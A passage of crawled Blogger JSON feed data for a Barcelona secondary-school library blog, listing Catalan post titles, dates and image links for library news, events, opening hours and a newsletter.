biblioteca"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrHGqTJ1F3YHl6Wz68kYvOMfJ3W8o2jHl_5wkqMzIsHAyfLGNGzEZr_z-MW6Al0LLdKRDckUFifrU8nX4a-wgtzzvMbK8beCem3uwKpCuqXKAYKv9PwO5mUeNl4PYE2MGSGRMy7QyYgiE\/s72-c\/sc14_cat_fundaciorecerca.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-4475561690019993251"},"published":{"$t":"2014-10-13T22:37:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:23.830+02:00"},"title":{"type":"text","$t":"La biblioteca dóna la benvinguda a l\u0026#39;alumnat de primer d\u0026#39;ESO"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/4475561690019993251\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/10\/la-biblioteca-dona-la-benvinguda-l-de.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4475561690019993251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/4475561690019993251"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/10\/la-biblioteca-dona-la-benvinguda-l-de.html","title":"La biblioteca dóna la benvinguda a l\u0026#39;alumnat de primer d\u0026#39;ESO"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgluJTVjAYNxnmeMS_MHbw-3kgEq4335x2gwYVOrV057Y4C93tFIFWOcrrUCl77nRShq_DMO60EKe4C1M0By3V4d5Yl-mMtAiJVJL5zN5i6xqFb-wM6zGpUQkKGyV483OYE8Hj8y8amHg8\/s72-c\/Punto+6.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5062147514736388877"},"published":{"$t":"2014-09-25T09:13:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:23.909+02:00"},"title":{"type":"text","$t":"Biblioteca oberta"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5062147514736388877\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/09\/biblioteca-oberta.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5062147514736388877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5062147514736388877"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/09\/biblioteca-oberta.html","title":"Biblioteca oberta"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxlo_qXDsrLI2YUyxjtvmBZvgzev4LHve65BvNUP4OF2xJdNd0_17nQqrKOWfRI_818hAq1CoGGWOGqPiwI3uSHkogVjS6gDU6MMiQP5cmw9G5_YakIaZuyVrMged07aq06e0rSaaFTeM\/s72-c\/P1090301.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8504224750547555531"},"published":{"$t":"2014-07-07T17:43:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:23.989+02:00"},"title":{"type":"text","$t":"Molt bon estiu amb la companyia de les lectures que us recomanem"},"summary":{"type":"text","$t":"i \u0026nbsp;+"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8504224750547555531\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/07\/molt-bon-estiu-amb-la-companyia-de-les.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8504224750547555531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8504224750547555531"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/07\/molt-bon-estiu-amb-la-companyia-de-les.html","title":"Molt bon estiu amb la companyia de les lectures que us recomanem"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XGcEjWEKB_cR09cSUmJbctIUo0ee5jtCyDC2IDsg0sypz92utQppxf1XEw43526RlzB0IgcmHw9dQPe87_thZpqG-_x4HeE3L-REgZZPXF-zJN1XeBVVP0e2t9qLbb-p43BjziCBA1M\/s72-c\/LA+REMOR+DE+LES+ONADES.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8973846672102949759"},"published":{"$t":"2014-06-01T20:58:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:24.068+02:00"},"title":{"type":"text","$t":"Històries de veïnat"},"summary":{"type":"text","$t":"El dilluns, dos narradores del grup Tantàgora han explicat llegendes urbanes i rumors, un gènere que nois i noies de segon de secundària coneixen prou bé. Ho ha organitzat la biblioteca, l'equip docent de segon i el CRP Horta-Guinardó.\u0026nbsp;+"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8973846672102949759\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/06\/histories-de-veinat.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8973846672102949759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8973846672102949759"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/06\/histories-de-veinat.html","title":"Històries de veïnat"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8kyEYdxq9JcJ0ZQ6FEIksikT3t0weQD8u1w9UO2_JClMBInfhGaEfd0fhRpwKigGIVly8T2OOXkA6HJWXuoIrVNo57EWh25lCRYj6H_Ej1_lWIZ_v_v5CcB_zEEHQCc0UCfabbTeQELY\/s72-c\/26052014113.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6112766212359992848"},"published":{"$t":"2014-05-13T20:01:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:24.146+02:00"},"title":{"type":"text","$t":"Una primavera farcida de propostes literàries"},"summary":{"type":"text","$t":"Gaudeix del 32è Saló Internacional del Còmic, de la Setmana de la Poesia de Barcelona, del cicle Enverinats a les biblioteques i molt més. \u0026nbsp;No t'ho perdis!+\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-jju3QRqmt7I%2FU9fNRUA7dBI%2FAAAAAAAAAJM%2F8avjEcfGN9A%2Fs1600%2FP1000167.JPG\u0026amp;container="},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6112766212359992848\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/05\/una-primavera-farcida-de-propostes.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6112766212359992848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6112766212359992848"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/05\/una-primavera-farcida-de-propostes.html","title":"Una primavera farcida de propostes literàries"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSsVPVcXmvsTlfm1WvxNtW-UFO6JMHus0yxK4wrPtwFVWWv0HEv10PCpKrd4OL1sKPHVo1vJphPPiNaw6CepHLy9R2dgQxOkVUvF9UB2mIddFaPb7hK_bu_TgZZ5jAPNDI8utARbUNya8\/s72-c\/P1000167.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-3217736872319909247"},"published":{"$t":"2014-04-24T20:30:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:24.229+02:00"},"title":{"type":"text","$t":"—face+books"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/3217736872319909247\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/04\/facebooks.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3217736872319909247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3217736872319909247"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/04\/facebooks.html","title":"—face+books"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUjpWaRpCN3QG1UfYG0KyR8st1Q6NJL_GlVcjhZeSLhWaftRgWfAuzPHuDCUc63haSThBgeXSqOAXfUSMD0h_tZKs_4ARXf4wavLfYIUIWUkSGiKD9GxBwhy084xDnp3222Oei7TS5S3w\/s72-c\/%E2%80%94face+books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2550502052445798475"},"published":{"$t":"2014-04-23T18:54:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:24.310+02:00"},"title":{"type":"text","$t":"Vivim Sant Jordi!"},"summary":{"type":"text","$t":"Concurs Literari de Sant Jordi.\u0026nbsp;IV Certamen de Microliteratura"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2550502052445798475\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/04\/vivim-sant-jordi.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2550502052445798475"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2550502052445798475"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/04\/vivim-sant-jordi.html","title":"Vivim Sant Jordi!"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5365858232264980126"},"published":{"$t":"2014-04-23T18:52:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:24.391+02:00"},"title":{"type":"text","$t":"SANT JORDI, 2014: Intercanvi de llibres"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5365858232264980126\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/04\/sant-jordi-2014-intercanvi-de-llibres.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5365858232264980126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5365858232264980126"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/04\/sant-jordi-2014-intercanvi-de-llibres.html","title":"SANT JORDI, 2014: Intercanvi de llibres"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI-j-NRF_-vSqFt9D3SUFBRjYf_fLlI0x7wJD-Bpc6S_Va1_djvFH5NSbctEqte6srqEo-cYgJ3cJbOggK4coI2e7N9OQeuQszg-go7z6lI41QjY_cC11-SN3gtFZYaybG_3iku_yp3D4\/s72-c\/P1000101.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8520870461523457949"},"published":{"$t":"2014-04-14T17:26:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:24.474+02:00"},"title":{"type":"text","$t":"La Biblioteca del Príncep al núvol"},"summary":{"type":"text","$t":"Connecta't a la biblioteca!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8520870461523457949\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/04\/la-biblioteca-del-princep-al-nuvol.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8520870461523457949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8520870461523457949"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2014\/04\/la-biblioteca-del-princep-al-nuvol.html","title":"La Biblioteca del Príncep al núvol"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtksCTwxf0eGBC4CCQyQyUujV_58XiswWZk71zwTfdtJRi_grfMOKehVZvNlcyK-kwPjI07e5ndJ7Ce1_ZWqwNaamZJXbMperoFGq9i9__i2ZDuUkskxTJHTcgXa1MU3Nwnp2mnen-Ack\/s72-c\/2014+BIPG+Nu%CC%81vol.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biblioitepa.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=2&callback=jQuery1110042379117540097755_1769002538123&_=1769002538124
body_size: 2873
content:
// API callback
jQuery1110042379117540097755_1769002538123({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249"},"updated":{"$t":"2025-12-18T14:02:07.710+01:00"},"category":[{"term":"Arxiu"},{"term":"Activitats"},{"term":"Club de Lectura"},{"term":"Horari"},{"term":"SERVEIS"},{"term":"1rESO 2015"},{"term":"Newsletter"},{"term":"Novetats"},{"term":"2nESO"},{"term":"4tESO i Batxillerat"},{"term":"COVID"},{"term":"Efemèrides"},{"term":"Exposicions"},{"term":"1rESO2017"},{"term":"3rESO"},{"term":"Actes"},{"term":"BCNegra"},{"term":"Continguts"},{"term":"Memòria"},{"term":"Notícies"},{"term":"Planificació"},{"term":"Propostes d'estiu"},{"term":"Recerca"},{"term":"escriptors"}],"title":{"type":"text","$t":"Biblioteca Institut Teresa Pàmies"},"subtitle":{"type":"html","$t":"Biblioteca Escolar de l'Institut Téresa Pàmies de Barcelona. \n\nLa nostra missió és donar suport a tota la comunitat educativa mitjançant la resolució de les seves necessitats informatives, mitjançant productes i serveis bibliotecaris que ajudin a acomplir els objectius vitals i educatius."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default?alt=json-in-script\u0026max-results=2"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=2"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"130"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"2"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5727884177962022134"},"published":{"$t":"2025-10-17T10:09:00.004+02:00"},"updated":{"$t":"2025-10-17T10:09:26.414+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Horari"}],"title":{"type":"text","$t":"Horari del curs 25\/26"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Us informem de l'horari d'atenció al públic de la biblioteca durant el curs 25\/26.\u003C\/p\u003E\u003Cp\u003EAquest curs tornem a repetir l'obertura de la biblioteca cada dia a l'hora del pati, gràcies al professorat que obre la biblioteca cada dia a l'hora del pati.\u003C\/p\u003E\u003Cp\u003EA més el divendres tenim servei de bibliopati, gràcies a la Clara, que traurà el carretó de la biblioteca amb alguns títols seleccionats.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl Carlos restarà a la vostra disposició durant tot el matí de dimecres i dijous.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs\/s2000\/Horari%202526.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1414\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs\/s16000\/Horari%202526.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EBon inici de curs!\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5727884177962022134\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/10\/horari-del-curs-2526.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5727884177962022134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5727884177962022134"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/10\/horari-del-curs-2526.html","title":"Horari del curs 25\/26"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs\/s72-c\/Horari%202526.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7941549741721112995"},"published":{"$t":"2025-04-10T12:44:00.001+02:00"},"updated":{"$t":"2025-04-10T12:44:01.985+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Activitats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Newsletter"}],"title":{"type":"text","$t":"Newsletter | Febrer 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVv2p7qUrOGqWSqKUDRKnVuYlhI7wo2DrzQAjHd6cvwvR-TTaLCazfi8DaBsf_XuNc3Uj5XZgwPPqRJbiBvw28LGQau-2jPnr58WaNwXucrJmGhkfRk1AQzhBqj57LAeEEt-41sdZ6mgzLCcdFQV65xCd8HfYTzNLPfx23EmXMA8rjCLaxRZ0gG4UriSQ\/s2000\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVv2p7qUrOGqWSqKUDRKnVuYlhI7wo2DrzQAjHd6cvwvR-TTaLCazfi8DaBsf_XuNc3Uj5XZgwPPqRJbiBvw28LGQau-2jPnr58WaNwXucrJmGhkfRk1AQzhBqj57LAeEEt-41sdZ6mgzLCcdFQV65xCd8HfYTzNLPfx23EmXMA8rjCLaxRZ0gG4UriSQ\/s16000\/1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsWaQKoaK91Gez1p4NfTDJMVerc2oJzflNUqoVMDAn4-8cj0N05Bc7-JxGhJjLvYlfLFzNmmYSyOAUhaJW8eOOsC5vY9yRRc0s5coEEeMF6_pZBJ-Le3IJU9xwEMgGTi2JzNsmS_F4k1vo2bc0vJQ9cMId_rZs9cdD2vOWnYBbAsRv-9aFDIyKQ-UOXaE\/s2000\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsWaQKoaK91Gez1p4NfTDJMVerc2oJzflNUqoVMDAn4-8cj0N05Bc7-JxGhJjLvYlfLFzNmmYSyOAUhaJW8eOOsC5vY9yRRc0s5coEEeMF6_pZBJ-Le3IJU9xwEMgGTi2JzNsmS_F4k1vo2bc0vJQ9cMId_rZs9cdD2vOWnYBbAsRv-9aFDIyKQ-UOXaE\/s16000\/2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 